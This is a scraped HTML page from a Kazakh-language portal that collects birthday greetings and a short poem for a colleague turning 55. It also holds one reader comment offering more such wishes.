

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/tilek/15-tugan_55.html
body_size: 20890
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега) -</title>
<meta name="description" content="Сізді бүгінгі есте қаларлық ереулі мерекеңізбен – өте әдемі әрі мәнді 55 жасқа толуыңызбен шын жүректен құттықтаймын! Осындай қиын әрі қызық қызмет-міндеті">
<meta name="keywords" content="туған күнге тілек әріптеске, әріптес құттықтау, әріптеске тілек туған күніне, тілек туған күніне әріптеске, туган кунге тилек ариптесиме, Әріптесім 55">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)">
<meta property="og:url" content="https://www.zharar.com/kz/tilek/15-tugan_55.html">
<meta property="og:image" content="https://www.zharar.com/uploads/posts/2018-09/1538199173_601442.jpg">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/tilek/15-tugan_55.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"0fdd093abb27ea99ff485ee38bf5299046a93c85","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега) </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/tilek/15-tugan_55.html"><img   width="640" height="360" alt="Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)" data-src="/uploads/posts/2018-09/1538199303_51803.jpeg" alt="Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <h2 style="text-align:center;">Әріптесім 55 жасын құтты болсын!</h2>
<p>Сізді бүгінгі есте қаларлық ереулі мерекеңізбен – өте әдемі әрі мәнді <strong>55 жас</strong>қа толуыңызбен шын жүректен құттықтаймын! Осындай қиын әрі қызық қызмет-міндетіңізде Сізге қасқырдың қайратын, арыстанның айбатын, жылқының сақтығын, бүркіттің қырағылығын, сондай-ақ ............ жұмысын ең жоғары дәрежеге жеткізуде табандылық пен табыс <strong>тілеймін</strong>!<br><br>Бала-шағаның, ағашыңыздың, жасыл жапырақтарыңыздың қызығын көріңіз, үрім-бұтағыңыздың аспаны ашық, дұшпаны қашық болып, оларға жаны мен тәні сұлу жандар ғашық болсын! Осы пәниде Сізге тек қана жақсылық тілеймін! Отбасыңыз берекелі болсын!</p>
<hr>
<h3 style="text-align:center;"><strong>Әрістес туған күнін құттықтаймын!</strong></h3>
<p> Арманның ажарында, бақыттың базарында күліп-ойнап, көпшіліктің алғысы мен құрметіне бөленіңіз. Мәңгі жастық қалпыңызды сақтап, ұзақ жасай беріңіз.<br><br>Өмірден мол тәжірибе жинақтап, жас мамандарды тәрбиелеп, еңбек жолына бағыт беріп, бізге – ұстаз, ақылшы, көмекші болып отырсыз. Осы қалпыңыздан таймай, асулардан асып, берекеңіз тасып, ата жолынан айнымай, жұбайыңызбен бірге балаларыңыздың қызығын көріңіз.<br><br><!--dle_image_begin:https://www.zharar.com/uploads/posts/2018-09/1538199173_601442.jpg|right|Туған күнге Қазақша Құттықтау Тілектер жинағы, Туган кунге казакша Куттыктау Тилектер жинагы, Туған күн елу бес 45 жас Қазақша Құттықтау - Тілек, туган кун 55 жас казакша куттыктау тилек, Туған күн Әріптес 55 жас қазақша Құттықтау тілек--><img data-src="/uploads/posts/2018-09/1538199173_601442.jpg" style="float:right;max-width:100%;" alt="Туған күнге Қазақша Құттықтау Тілектер жинағы, Туган кунге казакша Куттыктау Тилектер жинагы, Туған күн елу бес 45 жас Қазақша Құттықтау - Тілек, туган кун 55 жас казакша куттыктау тилек, Туған күн Әріптес 55 жас қазақша Құттықтау тілек"><!--dle_image_end-->Құтты болсын бүгін <strong>туған күн</strong>іңіз,</p>
<h3 style="text-align:center;"><strong>Әрістесіме туған күніне арналған өлең!</strong></h3>
<p><strong>Әріптестерге</strong> биік тұлға – ұстазсыз.<br>Қуанамыз өзіңізбен біз бүгін<br>Шықсын ылғи алдыңыздан ізгі күн.<br><br>Алғы күннен күтер әркім жақсы үміт,<br>Келе берсін Сізге ылғи бақ күліп.<br>Шаттықпенен көріп таңның арайын,<br>Жаратушы төксін игі жақсылық.<br><br><strong>55</strong> – мерейлі <strong>жас</strong> ер үшін,<br>Еңбегіңіз еселенсін ел үшін.<br>Әлі талай қызықтарға кенеліп,<br>Бұл өмірдің көріңіз тек жеңісін.</p>
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/tilek/15-tugan_55.html&title=Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/tilek/15-tugan_55.html&title=Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега) https://www.zharar.com/kz/tilek/15-tugan_55.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/tilek/15-tugan_55.html&text=Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Әріптесіме туған күнге арналған құттықтау тілектер жинағы  (коллега)&url=https://www.zharar.com/kz/tilek/15-tugan_55.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/466-oz.html" title="Өз сөзіңмен тілек айту">	<b>Өз сөзіңмен тілек айту</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/466-oz.html" title="Өз сөзіңмен тілек айту" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/36998-kishkentaj.html" title="Бүлдіршінге, кішкентай балаларға жаңа жылдық тілектер, құттықтаулар">	<b>Бүлдіршінге, кішкентай балаларға жаңа жылдық тілектер, құттықтаулар</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/36998-kishkentaj.html" title="Бүлдіршінге, кішкентай балаларға жаңа жылдық тілектер, құттықтаулар" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/445-zhas-3.html" title="3 жасқа тілек (балаға, қызға)">	<b>3 жасқа тілек (балаға, қызға)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/445-zhas-3.html" title="3 жасқа тілек (балаға, қызға)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/38418-tilekter.html" title="Туған күнге тілектер жинағы">	<b>Туған күнге тілектер жинағы</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/38418-tilekter.html" title="Туған күнге тілектер жинағы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/38626-azhe.html" title="8 наурызға әжеге құттықтаулар, тілектер">	<b>8 наурызға әжеге құттықтаулар, тілектер</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/38626-azhe.html" title="8 наурызға әжеге құттықтаулар, тілектер" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/5715-zhurekten.html" title="Туған күнге шын жүректен жазылған тілектер мен құттықтаулар">	<b>Туған күнге шын жүректен жазылған тілектер мен құттықтаулар</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/5715-zhurekten.html" title="Туған күнге шын жүректен жазылған тілектер мен құттықтаулар" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/tilek/38347-zhezde.html" title="Жезде туған күнге тілек, құттықтау">	<b>Жезде туған күнге тілек, құттықтау</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/tilek/38347-zhezde.html" title="Жезде туған күнге тілек, құттықтау" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/tilek/">Құттықтау, тілектер</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="01-05-2019"> 01.05.2019 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 204 849"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>204 849</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="15"><input type="hidden" name="user_hash" value="0fdd093abb27ea99ff485ee38bf5299046a93c85"></form>
	
	<div class="comments_box">
		<div class="comments_box_in">
			<b>Пікірлер <span class="green">2</span></b>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-7239" class="comments-tree-item" ><div id='comment-id-7239'><a name="comment-1"></a> 
<div class="comment" id="1">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Әріптеске</span>
		</div>
		<div class="com_user">
			<a href="#comment-1"><b class="name">Әріптеске</b></a>
			<span class="grey date">05.01.2021 05:55 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-7239" class="ignore-select">10</span></span>
				<a href="#" onclick="doCommentsRate('plus', '7239'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-7239" class="ignore-select">2</span></span>
				<a href="#" onclick="doCommentsRate('minus', '7239'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-7239'>Туған күніңмен! Әр күн мереке сияқты болсын деп тілеймін. Бақытты күндер, қуанышты сәттер және жақсы жағдайлар. Сіздерге жарқын жеңістер, жұмыста табыс және отбасылық амандық тілеймін!<br><br>---------------------------<br><br>Сізге жұмыста табыс пен шабыт, отбасында махаббат пен жылулық, достар мен әріптестер арасында құрмет, түсіністік пен мейірімділік тілеймін! Туған күн тілегім міндетті түрде орындалсын және бәрі ойдағыдай болсын!<br><br>-------------<br><br>Әріптес, сізді туған күніңізбен құттықтаймын! Сенің еңбек күндерің әрқашан жеңіл, жоғары нәтижелерге толы және достық атмосферада өткенін тілеймін. Үлкен жетістіктер, керемет мүмкіндіктер, керемет көңіл-күй және өмірдегі ең жақсы нәрсе!</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('7239', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li></ol></div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D1%81+%D0%B4%D0%BD%D0%B5%D0%BC+%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B3%D0%B5+55+%D0%BB%D0%B5%D1%82+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">поздравления с днем рождения коллеге 55 лет на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA%26%2358%3B+%D0%A2%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD+%28%D3%98%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81+-+%D0%B5%D0%BB%D1%83+%D0%B1%D0%B5%D1%81+55+%D0%B6%D0%B0%D1%81%29/">Қазақша Құттықтау - тілек&#58; Туған күн (Әріптес - елу бес 55 жас)</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA/">Қазақша Құттықтау - тілек</a>, <a href="https://www.zharar.com/xfsearch/%D0%A2%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD+%28%D3%98%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81+-+%D0%B5%D0%BB%D1%83+%D0%B1%D0%B5%D1%81+55+%D0%B6%D0%B0%D1%81%29+%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA%D1%88%D0%B0+%D0%BA%D1%83%D1%82%D1%82%D1%8B%D0%BA%D1%82%D0%B0%D1%83+%D1%82%D0%B8%D0%BB%D0%B5%D0%BA/">Туған күн (Әріптес - елу бес 55 жас) казакша куттыктау тилек</a>, <a href="https://www.zharar.com/xfsearch/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0+%D2%9A%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83+-+%D1%82%D1%96%D0%BB%D0%B5%D0%BA%26%2358%3B+%D0%A2%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD/">Қазақша Құттықтау - тілек&#58; Туған күн</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D0%B0%D0%B7%D0%B0%D0%BA%D1%88%D0%B0+%D0%BA%D1%83%D1%82%D1%82%D1%8B%D0%BA%D1%82%D0%B0%D1%83+%D1%82%D0%B8%D0%BB%D0%B5%D0%BA+%D1%82%D1%83%D0%B3%D0%B0%D0%BD+%D0%BA%D1%83%D0%BD+%D0%B0%D1%80%D0%B8%D0%BF%D1%82%D0%B5%D1%81+55+%D0%B6%D0%B0%D1%81/">казакша куттыктау тилек туган кун ариптес 55 жас</a>, <a href="https://www.zharar.com/xfsearch/%D1%82%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD%D0%B3%D0%B5+%D1%82%D1%96%D0%BB%D0%B5%D0%BA+%D3%99%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81%D0%BA%D0%B5/">туған күнге тілек әріптеске</a>, <a href="https://www.zharar.com/xfsearch/%D3%99%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81+%D2%9B%D2%B1%D1%82%D1%82%D1%8B%D2%9B%D1%82%D0%B0%D1%83/">әріптес құттықтау</a>, <a href="https://www.zharar.com/xfsearch/%D3%99%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81%D0%BA%D0%B5+%D1%82%D1%96%D0%BB%D0%B5%D0%BA+%D1%82%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD%D1%96%D0%BD%D0%B5/">әріптеске тілек туған күніне</a>, <a href="https://www.zharar.com/xfsearch/%D1%82%D1%96%D0%BB%D0%B5%D0%BA+%D1%82%D1%83%D2%93%D0%B0%D0%BD+%D0%BA%D2%AF%D0%BD%D1%96%D0%BD%D0%B5+%D3%99%D1%80%D1%96%D0%BF%D1%82%D0%B5%D1%81%D0%BA%D0%B5/">тілек туған күніне әріптеске</a>, <a href="https://www.zharar.com/xfsearch/%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81+%D0%B4%D0%BD%D0%B5%D0%BC+%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%B3%D0%B5+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">поздравление с днем рождения коллеге на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D1%82%D1%83%D0%B3%D0%B0%D0%BD+%D0%BA%D1%83%D0%BD%D0%B3%D0%B5+%D1%82%D0%B8%D0%BB%D0%B5%D0%BA+%D0%B0%D1%80%D0%B8%D0%BF%D1%82%D0%B5%D1%81%D0%B8%D0%BC%D0%B5/">туган кунге тилек ариптесиме</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
